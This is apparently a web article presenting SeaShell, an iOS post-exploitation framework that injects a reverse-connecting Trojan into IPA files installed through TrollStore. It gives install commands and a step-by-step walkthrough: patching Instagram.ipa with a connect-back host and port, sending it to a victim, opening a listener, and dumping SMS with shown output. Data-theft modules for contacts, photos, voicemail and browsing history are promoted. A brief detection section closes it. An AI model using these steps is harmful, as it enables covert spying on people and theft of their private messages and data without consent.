SeaShell Trojan Horse for iOS

Many users perceive the CoreTrust bug, used by the TrollStore IPA installer, as a convenient feature facilitating the installation of apps and tweaks permanently without constraints from any source on iPhones running iOS 14, iOS 15, and iOS 16. However, it harbors a darker potential because it can be exploited to seize control of your iPhone clandestinely, enabling surreptitious spying on your device without your knowledge.
What is SeaShell?
SeaShell is a framework designed to patch an IPA file for TrollStore or Esign, enabling the injection of malware. This malicious software facilitates remote connectivity to the targeted device, effectively transforming it into a Trojan horse on an unsuspecting victim's iPhone or iPad. Exploiting the CoreTrust bug, SeaShell operates surreptitiously, posing significant security risks to users. Patched IPA must be installed with TrollStore or TrollStore 2.
The iOS post-exploitation framework known as SeaShell empowers users with the ability to remotely access, manipulate, and extract data from targeted devices. With its versatile architecture, users can effortlessly develop custom modules tailored to specific tasks. However, SeaShell comes pre-equipped with several essential modules designed to extract sensitive information seamlessly. What's more, you can patch the IPA with Trojan Horse.
To initiate the process, all that's required is the generation of a modified IPA file, which can then be installed on the target device through channels such as TrollStore or any other IPA installer capable of circumventing CoreTrust restrictions. Once the application has been successfully installed, the target simply needs to launch the app once and can close it.
Among its functionalities, SeaShell offers modules for extracting critical data points. For instance, users can leverage a module to retrieve detailed contact information stored within the AddressBook.sqlitedb file. Additionally, users can view system information such as device and installed iOS firmware, and download photos accessible on the device or within iCloud.
Furthermore, SeaShell facilitates the exploration of Safari bookmarks and browsing history, empowering users to delve into the digital footprint of the targeted device. This feature allows for the extraction and storage of browsing data in a convenient JSON format for analysis.
Moreover, the framework includes modules dedicated to accessing Voicemail data from the voicemail.db file, offering insights into communication patterns and interactions. Additionally, SeaShell provides the functionality to download or view SMS data, enabling users to monitor and analyze text message exchanges, thus potentially revealing valuable insights or evidence.
In summary, SeaShell not only offers a flexible platform for developing customized modules but also includes a set of pre-built tools aimed at extracting sensitive information from iOS devices.
Note: SeaShell necessitates users to download a modified IPA file, sideload it onto the device with TrollStore, and execute it at least once to compromise the device.
This comprehensive suite of features underscores the framework's efficacy in post-exploitation scenarios, highlighting its potential for both legitimate and malicious purposes.
SeaShell boasts an immensely potent capability: the ability to hook into various applications, including but not limited to Contacts.app. Through this functionality, users gain unprecedented control, enabling them to substitute system apps, delve into app containers, append new processes, patch executables, modify executable permissions, upload patches, and more. There is also a built-in option to control the victim's player with options like stop, play, next, etc.
This feature allows users to move the Trojan Horse for iOS to different apps, including system ones such as Calculator, Contacts, etc.
The potential for exploitation knows no bounds, with SeaShell offering a wide array of avenues for sophisticated attacks and manipulations. SeaShell harnesses the formidable capabilities of an advanced payload known as Pwny, renowned for its plethora of features designed to facilitate intricate exploitation tactics. With Pwny at its core, SeaShell offers users a robust framework for executing sophisticated maneuvers in the realm of cybersecurity.
How to install SeaShell
SeaShell is a Python script conveniently installable via pip package manager. To set up the SeaShell Framework, simply input the following command into your terminal:
pip3 install git+https://github.com/EntySec/SeaShell
Pwny is an implementation of an advanced payload written in pure C and designed for portability and extensibility for iOS devices. Use the following command to install pwny:
pip3 install git+https://github.com/EntySec/HatSploitHow to use SeaShell Framework
SeaShell employs its application bundle comprising a straightforward executable along with another executable responsible for initiating the Pwny payload. This tool enables users to modify any IPA file e.g. by patching tweaked Instagram IPA with the Trojan Horse. There is also an option to build an IPA file containing the malware with a fake name and icon.

Step 1. Open the terminal app and execute the seashell command to run the framework.
seashellStep 2. Patch an IPA file and provide your IP and port for connection.
(seashell)> ipa patch Instagram.ipa
Host to connect back: 192.168.0.1
Port to connect back: 8888
IPA at Instagram.ipa patched.Step 3. Send the IPA to the victim for installation via TrollStore.
Step 4. Open the listener on your computer and wait for the connection.
(seashell)> listener on 0.0.0.0:8888Step 5. After successful connection execute modules e.g. safari_history, player, sysinfo, sms, devices, ipa, voicemail, photos, safari_bookmarks, contacts etc.
pwny:/ root# sms 123456789
sms.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s
sms.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s
[*] Parsing SMS for 123456789...
Sms (11111111111):
ID Date Status Text
-- ---- ------ ----
1 2024-02-28 11:01:21 Sent Vist ONEJailbreak.com
pwny:/ root#To grant access to SMS data you can list the chats present in the SMS app using the command sms -l, or extract the chat history with a specific contact with sms <recipient>.
pwny:/ root# sms 123456789
sms.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s
sms.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s
[*] Parsing SMS for 123456789...
Sms (11111111111):
ID Date Status Text
-- ---- ------ ----
1 2024-02-28 11:01:21 Sent Vist ONEJailbreak.com
pwny:/ root#How to detect SeaShell Trojan Horse
To mitigate the risk of falling victim to attacks via the SeaShell framework you can follow some suggestions on how to detect the default configuration of SeaShell patched IPA files. However, the project is open-sourced and can be easily modified to change the values to custom ones.
- Unzip the IPA file that you intend to install.
- Inspect the app bundle for an executable called "mussel", which serves as a representation of the Pwny payload.
- Examine the Info.plist file and look for "CFBundleBase64Hash", which contains a host pair encoded with base64 (<host>:<port>).
- Verify the hash sum of the file to ensure its integrity before proceeding with the installation.





